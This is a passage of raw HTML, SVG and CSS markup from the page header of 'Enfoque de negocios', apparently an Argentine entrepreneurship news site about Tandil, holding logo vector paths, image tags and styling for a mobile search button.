				c1.3,1.6,2,3.6,2,6c0,2.8-0.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1c-2.7,0-4.7-0.9-6.2-2.7c-1.3-1.6-2-3.6-2-6
				c0-2.8,0.9-5,2.6-6.7C181,33.1,182.9,32.4,185.2,32.4z M185.1,34.3c-1.9,0-3.5,0.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7
				c0,2.2,0.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6c2,0,3.5-0.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7c0-2.2-0.6-3.9-1.9-5.2
				C188.2,34.9,186.9,34.3,185.1,34.3z"/>
			
				<linearGradient id="SVGID_00000006671144145452595320000013650790929280933790_" gradientUnits="userSpaceOnUse" x1="75.7445" y1="169.4478" x2="245.3205" y2="172.1749" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000006671144145452595320000013650790929280933790_);" d="M214.1,37.9h-2.2
				c-0.2-1.1-0.6-2-1.2-2.5c-0.8-0.7-1.9-1-3.3-1c-1.8,0-3.1,0.7-4.1,2.1c-0.8,1.2-1.3,2.8-1.3,4.8c0,2.2,0.6,4,1.7,5.2
				c1,1.1,2.3,1.6,3.9,1.6c1.9,0,3.2-0.7,4-2.1c0.3-0.6,0.6-1.5,0.8-2.6h2.2c-0.5,4.4-2.9,6.6-7,6.6c-2.2,0-4-0.6-5.3-2
				c-1.7-1.7-2.5-3.9-2.5-6.7c0-2.7,0.8-5,2.4-6.7c1.3-1.4,3.1-2.2,5.4-2.2C211.2,32.4,213.4,34.2,214.1,37.9z"/>
			
				<linearGradient id="SVGID_00000033355096253180628010000018165705882343281055_" gradientUnits="userSpaceOnUse" x1="75.7486" y1="169.1939" x2="245.3246" y2="171.921" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000033355096253180628010000018165705882343281055_);" d="M224.5,32.7v17h-2.2v-17
				C222.3,32.7,224.5,32.7,224.5,32.7z"/>
			
				<linearGradient id="SVGID_00000101102391686143419500000010035252208510127236_" gradientUnits="userSpaceOnUse" x1="75.7521" y1="168.9794" x2="245.328" y2="171.7065" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000101102391686143419500000010035252208510127236_);" d="M239.9,32.4c2.6,0,4.7,0.9,6.2,2.7
				c1.3,1.6,2,3.6,2,6c0,2.8-0.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1c-2.7,0-4.7-0.9-6.2-2.7c-1.3-1.6-2-3.6-2-6
				c0-2.8,0.9-5,2.6-6.7C235.8,33.1,237.7,32.4,239.9,32.4z M239.9,34.3c-1.9,0-3.5,0.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7
				c0,2.2,0.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6c2,0,3.5-0.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7c0-2.2-0.6-3.9-1.9-5.2
				C243,34.9,241.6,34.3,239.9,34.3z"/>
			
				<linearGradient id="SVGID_00000066499863331455654280000014821581537786555054_" gradientUnits="userSpaceOnUse" x1="75.7568" y1="168.6866" x2="245.3328" y2="171.4137" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#C0531D"/>
				<stop  offset="1" style="stop-color:#020F19"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000066499863331455654280000014821581537786555054_);" d="M267.3,37.6h-2c0-2.2-1.5-3.3-4.3-3.3
				c-1.1,0-2.1,0.3-2.8,0.8c-0.7,0.5-1,1.2-1,2c0,0.6,0.2,1.1,0.6,1.5s1.2,0.7,2.2,0.9l4,1c2.6,0.7,3.9,2.1,3.9,4.3
				c0,1.6-0.6,2.9-1.9,3.8c-1.1,0.9-2.7,1.3-4.8,1.3c-2.6,0-4.5-0.8-5.7-2.4c-0.6-0.9-1-2-1-3.4h2l0,0c0,1.2,0.4,2.2,1.3,2.9
				s2.1,1,3.6,1c1.4,0,2.4-0.2,3.1-0.7c0.8-0.5,1.2-1.3,1.2-2.3c0-1.3-1-2.2-3.1-2.7l-4.2-1.1c-2.2-0.6-3.3-1.9-3.3-3.9
				c0-1.6,0.6-2.9,1.8-3.8c1.1-0.8,2.5-1.2,4.2-1.2c2.5,0,4.2,0.7,5.3,2.2c0.6,0.8,0.9,1.8,0.9,2.7
				C267.3,37.3,267.3,37.4,267.3,37.6z"/>
		</g>
		<g>
			
				<linearGradient id="SVGID_00000176764840195221454590000003056964343876044734_" gradientUnits="userSpaceOnUse" x1="67.2774" y1="193.1293" x2="201.4012" y2="194.8648" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000176764840195221454590000003056964343876044734_);" d="M66.4,20.4v5.8h10v1.9H64.2v-17H76V13
				h-9.6v5.4h9.3v2C75.7,20.4,66.4,20.4,66.4,20.4z"/>
			
				<linearGradient id="SVGID_00000014629356636846659170000001470644773958828430_" gradientUnits="userSpaceOnUse" x1="67.2809" y1="192.8673" x2="201.4046" y2="194.6028" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000014629356636846659170000001470644773958828430_);" d="M97.2,11.1v17h-2.4L86,14.3v13.8h-2.1
				v-17h2.4L95.2,25V11.1H97.2z"/>
			
				<linearGradient id="SVGID_00000005951887279565716180000001004431410487649691_" gradientUnits="userSpaceOnUse" x1="67.2842" y1="192.6097" x2="201.4079" y2="194.3452" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000005951887279565716180000001004431410487649691_);" d="M107.7,20.4v7.8h-2.2V11.1h11.4V13h-9.2
				v5.4h8.1v2H107.7z"/>
			
				<linearGradient id="SVGID_00000019676303277410994640000008174293255243911314_" gradientUnits="userSpaceOnUse" x1="67.287" y1="192.3921" x2="201.4107" y2="194.1275" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000019676303277410994640000008174293255243911314_);" d="M131.2,10.8c2.6,0,4.7,0.9,6.2,2.7
				c1.3,1.6,2,3.6,2,6c0,2.8-0.8,5-2.6,6.7c-1.5,1.4-3.4,2.1-5.7,2.1c-2.7,0-4.7-0.9-6.2-2.7c-1.3-1.6-2-3.6-2-6
				c0-2.8,0.9-5,2.6-6.7C127,11.5,128.9,10.8,131.2,10.8z M131.2,12.8c-1.9,0-3.5,0.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7
				c0,2.2,0.6,3.9,1.9,5.2c1.1,1.1,2.5,1.6,4.2,1.6c2,0,3.5-0.7,4.6-2.1c1-1.2,1.5-2.8,1.5-4.7c0-2.2-0.6-3.9-1.9-5.2
				C134.3,13.3,132.9,12.8,131.2,12.8z"/>
			
				<linearGradient id="SVGID_00000048498015283499191260000008047377058188597638_" gradientUnits="userSpaceOnUse" x1="67.2991" y1="191.4556" x2="201.4228" y2="193.1911" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000048498015283499191260000008047377058188597638_);" d="M158.1,27.3c-1.2,0.7-2.6,1.1-4.3,1.1
				c-2.6,0-4.7-0.9-6.2-2.7c-1.3-1.6-2-3.6-2-6c0-2.8,0.9-5,2.6-6.7c1.5-1.4,3.4-2.1,5.7-2.1c2.6,0,4.7,0.9,6.2,2.7
				c1.3,1.6,2,3.6,2,6c0,2.7-0.8,4.8-2.4,6.5l-0.2,0.2l2.1,2.1l-1.1,1L158.1,27.3z M157.9,24.9L157.9,24.9c1.3-1.3,1.9-3,1.9-5.3
				c0-2.2-0.6-3.9-1.9-5.2c-1.1-1.1-2.5-1.6-4.2-1.6c-1.9,0-3.5,0.7-4.6,2.1c-1,1.2-1.5,2.8-1.5,4.7c0,2.2,0.6,3.9,1.9,5.2
				c1.1,1.1,2.5,1.6,4.2,1.6c1,0,1.9-0.2,2.8-0.6l0,0l-2.2-2.1l1.2-1.2L157.9,24.9z"/>
			
				<linearGradient id="SVGID_00000096743073887978964070000005080306795601404851_" gradientUnits="userSpaceOnUse" x1="67.2965" y1="191.656" x2="201.4203" y2="193.3915" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000096743073887978964070000005080306795601404851_);" d="M180.1,11.1h2.2v11.7
				c0,1.8-0.7,3.3-2,4.3c-1.2,0.9-2.7,1.3-4.5,1.3c-2.2,0-3.8-0.6-5-1.7c-1-1-1.5-2.3-1.5-3.9V11.1h2.2v11.7c0,1.2,0.4,2.1,1.1,2.7
				c0.8,0.6,1.8,0.9,3.2,0.9c1.5,0,2.6-0.4,3.4-1.1c0.7-0.6,1-1.5,1-2.6L180.1,11.1L180.1,11.1z"/>
			
				<linearGradient id="SVGID_00000172425015084160250250000007526889509067234239_" gradientUnits="userSpaceOnUse" x1="67.2986" y1="191.494" x2="201.4223" y2="193.2295" gradientTransform="matrix(1 0 0 -1 0 212.7368)">
				<stop  offset="0" style="stop-color:#E48D38"/>
				<stop  offset="1" style="stop-color:#C75B20"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000172425015084160250250000007526889509067234239_);" d="M192.8,20.4v5.8h10v1.9h-12.2v-17h11.8
				V13h-9.6v5.4h9.3v2H192.8z"/>
		</g>
	</g>
</g>
<rect class="st18" width="272" height="71.4"/>
<g>
	<g>
		<path class="st19" d="M69.3,64.6c-0.3,0.1-0.9,0.3-1.7,0.3c-1.8,0-3.1-1.1-3.1-3.2c0-2,1.3-3.3,3.3-3.3c0.8,0,1.3,0.2,1.5,0.3
			l-0.2,0.7c-0.3-0.2-0.8-0.3-1.3-0.3c-1.5,0-2.5,0.9-2.5,2.6c0,1.5,0.9,2.5,2.4,2.5c0.5,0,1-0.1,1.3-0.3L69.3,64.6z"/>
		<path class="st19" d="M71,58.6c0.4-0.1,1-0.1,1.6-0.1c0.9,0,1.4,0.2,1.8,0.5c0.3,0.3,0.5,0.7,0.5,1.2c0,0.8-0.5,1.4-1.2,1.6v0
			c0.5,0.2,0.8,0.6,0.9,1.3c0.2,0.9,0.4,1.5,0.5,1.7h-0.8c-0.1-0.2-0.2-0.7-0.4-1.5c-0.2-0.9-0.5-1.2-1.3-1.2h-0.8v2.7H71V58.6z
			 M71.8,61.5h0.8c0.9,0,1.4-0.5,1.4-1.2c0-0.8-0.6-1.2-1.5-1.2c-0.4,0-0.7,0-0.8,0.1V61.5z"/>
		<path class="st19" d="M79.9,61.9h-2.5v2.3h2.7v0.7h-3.6v-6.3H80v0.7h-2.6v2h2.5V61.9z"/>
		<path class="st19" d="M86.2,64.6c-0.3,0.1-0.9,0.3-1.7,0.3c-1.8,0-3.1-1.1-3.1-3.2c0-2,1.3-3.3,3.3-3.3c0.8,0,1.3,0.2,1.5,0.3
			l-0.2,0.7c-0.3-0.2-0.8-0.3-1.3-0.3c-1.5,0-2.5,0.9-2.5,2.6c0,1.5,0.9,2.5,2.4,2.5c0.5,0,1-0.1,1.3-0.3L86.2,64.6z"/>
		<path class="st19" d="M91.1,61.9h-2.5v2.3h2.7v0.7h-3.6v-6.3h3.4v0.7h-2.6v2h2.5V61.9z"/>
		<path class="st19" d="M93.1,58.6c0.4-0.1,1-0.1,1.6-0.1c0.9,0,1.4,0.2,1.8,0.5c0.3,0.3,0.5,0.7,0.5,1.2c0,0.8-0.5,1.4-1.2,1.6v0
			c0.5,0.2,0.8,0.6,0.9,1.3c0.2,0.9,0.4,1.5,0.5,1.7h-0.8c-0.1-0.2-0.2-0.7-0.4-1.5c-0.2-0.9-0.5-1.2-1.3-1.2h-0.8v2.7h-0.8V58.6z
			 M93.9,61.5h0.8c0.9,0,1.4-0.5,1.4-1.2c0-0.8-0.6-1.2-1.5-1.2c-0.4,0-0.7,0-0.8,0.1V61.5z"/>
		<path class="st19" d="M104.6,61.9h-2.5v2.3h2.7v0.7h-3.6v-6.3h3.4v0.7h-2.6v2h2.5V61.9z"/>
		<path class="st19" d="M106.5,64.8v-6.3h0.9l2,3.2c0.5,0.7,0.8,1.4,1.1,2.1l0,0c-0.1-0.8-0.1-1.6-0.1-2.6v-2.6h0.8v6.3h-0.8l-2-3.2
			c-0.4-0.7-0.9-1.4-1.2-2.1l0,0c0,0.8,0.1,1.6,0.1,2.6v2.7H106.5z"/>
		<path class="st19" d="M115.9,58.5h0.8v5.6h2.7v0.7h-3.5V58.5z"/>
		<path class="st19" d="M121.7,58.5v6.3h-0.8v-6.3H121.7z"/>
		<path class="st19" d="M123.8,58.6c0.4-0.1,0.9-0.1,1.5-0.1c0.8,0,1.3,0.1,1.7,0.5c0.3,0.2,0.5,0.6,0.5,1.1c0,0.6-0.4,1.1-1.1,1.4
			v0c0.6,0.2,1.3,0.6,1.3,1.6c0,0.5-0.2,1-0.5,1.3c-0.4,0.4-1.2,0.6-2.2,0.6c-0.6,0-1,0-1.3-0.1V58.6z M124.6,61.2h0.7
			c0.9,0,1.4-0.5,1.4-1.1c0-0.7-0.6-1-1.4-1c-0.4,0-0.6,0-0.7,0.1V61.2z M124.6,64.2c0.2,0,0.4,0,0.7,0c0.8,0,1.6-0.3,1.6-1.2
			c0-0.9-0.7-1.2-1.6-1.2h-0.7V64.2z"/>
		<path class="st19" d="M132.7,61.9h-2.5v2.3h2.7v0.7h-3.6v-6.3h3.4v0.7h-2.6v2h2.5V61.9z"/>
		<path class="st19" d="M134.7,58.6c0.4-0.1,1-0.1,1.6-0.1c0.9,0,1.4,0.2,1.8,0.5c0.3,0.3,0.5,0.7,0.5,1.2c0,0.8-0.5,1.4-1.2,1.6v0
			c0.5,0.2,0.8,0.6,0.9,1.3c0.2,0.9,0.4,1.5,0.5,1.7h-0.8c-0.1-0.2-0.2-0.7-0.4-1.5c-0.2-0.9-0.5-1.2-1.3-1.2h-0.8v2.7h-0.8V58.6z
			 M135.5,61.5h0.8c0.9,0,1.4-0.5,1.4-1.2c0-0.8-0.6-1.2-1.5-1.2c-0.4,0-0.7,0-0.8,0.1V61.5z"/>
		<path class="st19" d="M141.6,59.2h-1.9v-0.7h4.7v0.7h-1.9v5.6h-0.8V59.2z"/>
		<path class="st19" d="M146,62.8l-0.7,2h-0.8l2.1-6.3h1l2.2,6.3h-0.9l-0.7-2H146z M148,62.2l-0.6-1.8c-0.1-0.4-0.2-0.8-0.3-1.2h0
			c-0.1,0.4-0.2,0.8-0.3,1.1l-0.6,1.8H148z"/>
		<path class="st19" d="M151.3,58.6c0.5-0.1,1.1-0.1,1.7-0.1c1.2,0,2,0.3,2.6,0.8c0.6,0.5,0.9,1.2,0.9,2.3c0,1-0.3,1.9-0.9,2.5
			c-0.6,0.6-1.6,0.9-2.8,0.9c-0.6,0-1.1,0-1.5-0.1V58.6z M152.1,64.2c0.2,0,0.5,0,0.8,0c1.7,0,2.7-1,2.7-2.7c0-1.5-0.8-2.4-2.6-2.4
			c-0.4,0-0.7,0-1,0.1V64.2z"/>
		<path class="st19" d="M157.3,66c0.2-0.6,0.5-1.6,0.6-2.2l0.9-0.1c-0.2,0.8-0.6,1.8-0.9,2.3L157.3,66z"/>
		<path class="st19" d="M167.4,64.6c-0.3,0.1-0.9,0.3-1.7,0.3c-1.8,0-3.1-1.1-3.1-3.2c0-2,1.3-3.3,3.3-3.3c0.8,0,1.3,0.2,1.5,0.3
			l-0.2,0.7c-0.3-0.2-0.8-0.3-1.3-0.3c-1.5,0-2.5,0.9-2.5,2.6c0,1.5,0.9,2.5,2.4,2.5c0.5,0,1-0.1,1.3-0.3L167.4,64.6z"/>
		<path class="st19" d="M174.2,61.6c0,2.2-1.3,3.3-2.9,3.3c-1.7,0-2.8-1.3-2.8-3.2c0-2,1.2-3.3,2.9-3.3
			C173.1,58.4,174.2,59.7,174.2,61.6z M169.3,61.7c0,1.4,0.7,2.6,2,2.6c1.3,0,2-1.2,2-2.6c0-1.3-0.7-2.6-2-2.6
			C170,59.1,169.3,60.3,169.3,61.7z"/>
		<path class="st19" d="M175.9,64.8v-6.3h0.9l2,3.2c0.5,0.7,0.8,1.4,1.1,2.1l0,0c-0.1-0.8-0.1-1.6-0.1-2.6v-2.6h0.8v6.3h-0.8l-2-3.2
			c-0.4-0.7-0.9-1.4-1.2-2.1l0,0c0,0.8,0.1,1.6,0.1,2.6v2.7H175.9z"/>
		<path class="st19" d="M185.2,58.6c0.4-0.1,1-0.1,1.6-0.1c0.9,0,1.4,0.2,1.8,0.5c0.3,0.3,0.5,0.7,0.5,1.2c0,0.8-0.5,1.4-1.2,1.6v0
			c0.5,0.2,0.8,0.6,0.9,1.3c0.2,0.9,0.4,1.5,0.5,1.7h-0.8c-0.1-0.2-0.2-0.7-0.4-1.5c-0.2-0.9-0.5-1.2-1.3-1.2H186v2.7h-0.8V58.6z
			 M186,61.5h0.8c0.9,0,1.4-0.5,1.4-1.2c0-0.8-0.6-1.2-1.5-1.2c-0.4,0-0.7,0-0.8,0.1V61.5z"/>
		<path class="st19" d="M194.1,61.9h-2.5v2.3h2.7v0.7h-3.6v-6.3h3.4v0.7h-2.6v2h2.5V61.9z"/>
		<path class="st19" d="M196,63.8c0.4,0.2,0.9,0.4,1.5,0.4c0.8,0,1.3-0.4,1.3-1.1c0-0.6-0.3-0.9-1.2-1.3c-1-0.4-1.7-0.9-1.7-1.8
			c0-1,0.8-1.7,2-1.7c0.6,0,1.1,0.1,1.4,0.3l-0.2,0.7c-0.2-0.1-0.6-0.3-1.2-0.3c-0.9,0-1.2,0.5-1.2,0.9c0,0.6,0.4,0.9,1.3,1.2
			c1.1,0.4,1.6,0.9,1.6,1.9c0,1-0.7,1.8-2.2,1.8c-0.6,0-1.3-0.2-1.6-0.4L196,63.8z"/>
		<path class="st19" d="M201.3,58.6c0.4-0.1,0.9-0.1,1.6-0.1c0.8,0,1.4,0.2,1.8,0.5c0.3,0.3,0.6,0.8,0.6,1.3c0,0.6-0.2,1-0.5,1.4
			c-0.4,0.5-1.1,0.7-1.9,0.7c-0.2,0-0.5,0-0.7-0.1v2.5h-0.8V58.6z M202.1,61.6c0.2,0,0.4,0.1,0.7,0.1c1,0,1.6-0.5,1.6-1.4
			c0-0.8-0.6-1.2-1.5-1.2c-0.4,0-0.6,0-0.8,0.1V61.6z"/>
		<path class="st19" d="M212.3,61.6c0,2.2-1.3,3.3-2.9,3.3c-1.7,0-2.8-1.3-2.8-3.2c0-2,1.2-3.3,2.9-3.3
			C211.2,58.4,212.3,59.7,212.3,61.6z M207.4,61.7c0,1.4,0.7,2.6,2,2.6c1.3,0,2-1.2,2-2.6c0-1.3-0.7-2.6-2-2.6
			C208.1,59.1,207.4,60.3,207.4,61.7z"/>
		<path class="st19" d="M214,64.8v-6.3h0.9l2,3.2c0.5,0.7,0.8,1.4,1.1,2.1l0,0c-0.1-0.8-0.1-1.6-0.1-2.6v-2.6h0.8v6.3h-0.8l-2-3.2
			c-0.4-0.7-0.9-1.4-1.2-2.1l0,0c0,0.8,0.1,1.6,0.1,2.6v2.7H214z"/>
		<path class="st19" d="M220.6,63.8c0.4,0.2,0.9,0.4,1.5,0.4c0.8,0,1.3-0.4,1.3-1.1c0-0.6-0.3-0.9-1.2-1.3c-1-0.4-1.7-0.9-1.7-1.8
			c0-1,0.8-1.7,2-1.7c0.6,0,1.1,0.1,1.4,0.3l-0.2,0.7c-0.2-0.1-0.6-0.3-1.2-0.3c-0.9,0-1.2,0.5-1.2,0.9c0,0.6,0.4,0.9,1.3,1.2
			c1.1,0.4,1.6,0.9,1.6,1.9c0,1-0.7,1.8-2.2,1.8c-0.6,0-1.3-0.2-1.6-0.4L220.6,63.8z"/>
		<path class="st19" d="M227,62.8l-0.7,2h-0.8l2.1-6.3h1l2.2,6.3h-0.9l-0.7-2H227z M229.1,62.2l-0.6-1.8c-0.1-0.4-0.2-0.8-0.3-1.2h0
			c-0.1,0.4-0.2,0.8-0.3,1.1l-0.6,1.8H229.1z"/>
		<path class="st19" d="M232.3,58.6c0.4-0.1,0.9-0.1,1.5-0.1c0.8,0,1.3,0.1,1.7,0.5c0.3,0.2,0.5,0.6,0.5,1.1c0,0.6-0.4,1.1-1.1,1.4
			v0c0.6,0.2,1.3,0.6,1.3,1.6c0,0.5-0.2,1-0.5,1.3c-0.4,0.4-1.2,0.6-2.2,0.6c-0.6,0-1,0-1.3-0.1V58.6z M233.1,61.2h0.7
			c0.9,0,1.4-0.5,1.4-1.1c0-0.7-0.6-1-1.4-1c-0.4,0-0.6,0-0.7,0.1V61.2z M233.1,64.2c0.2,0,0.4,0,0.7,0c0.8,0,1.6-0.3,1.6-1.2
			c0-0.9-0.7-1.2-1.6-1.2h-0.7V64.2z"/>
		<path class="st19" d="M238.8,58.5v6.3H238v-6.3H238.8z"/>
		<path class="st19" d="M240.8,58.5h0.8v5.6h2.7v0.7h-3.5V58.5z"/>
		<path class="st19" d="M246.7,58.5v6.3h-0.8v-6.3H246.7z"/>
		<path class="st19" d="M248.7,58.6c0.5-0.1,1.1-0.1,1.7-0.1c1.2,0,2,0.3,2.6,0.8c0.6,0.5,0.9,1.2,0.9,2.3c0,1-0.3,1.9-0.9,2.5
			c-0.6,0.6-1.6,0.9-2.8,0.9c-0.6,0-1.1,0-1.5-0.1V58.6z M249.5,64.2c0.2,0,0.5,0,0.8,0c1.7,0,2.7-1,2.7-2.7c0-1.5-0.8-2.4-2.6-2.4
			c-0.4,0-0.7,0-1,0.1V64.2z"/>
		<path class="st19" d="M256.4,62.8l-0.7,2h-0.8l2.1-6.3h1l2.2,6.3h-0.9l-0.7-2H256.4z M258.5,62.2l-0.6-1.8
			c-0.1-0.4-0.2-0.8-0.3-1.2h0c-0.1,0.4-0.2,0.8-0.3,1.1l-0.6,1.8H258.5z"/>
		<path class="st19" d="M261.8,58.6c0.5-0.1,1.1-0.1,1.7-0.1c1.2,0,2,0.3,2.6,0.8c0.6,0.5,0.9,1.2,0.9,2.3c0,1-0.3,1.9-0.9,2.5
			c-0.6,0.6-1.6,0.9-2.8,0.9c-0.6,0-1.1,0-1.5-0.1V58.6z M262.6,64.2c0.2,0,0.5,0,0.8,0c1.7,0,2.7-1,2.7-2.7c0-1.5-0.8-2.4-2.6-2.4
			c-0.4,0-0.7,0-1,0.1V64.2z"/>
	</g>
</g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/smush-webp/2024/04/logo-10A.png.webp" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" data-src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/72;" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" src="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2024/04/logo-10A.png" alt="Noticias sobre emprendedorismo en Tandil"  title="Noticias sobre emprendedorismo en Tandil"  /></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> Enfoque de negocios</span><span class="tdb-logo-text-tagline">Todo acerca del mundo emprendedor</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:middle}}@media (max-width:767px){.tdi_17{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_18{display:inline-block;float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#c0531d}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#c0531d}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_20:before{width:100%}}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_22{position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
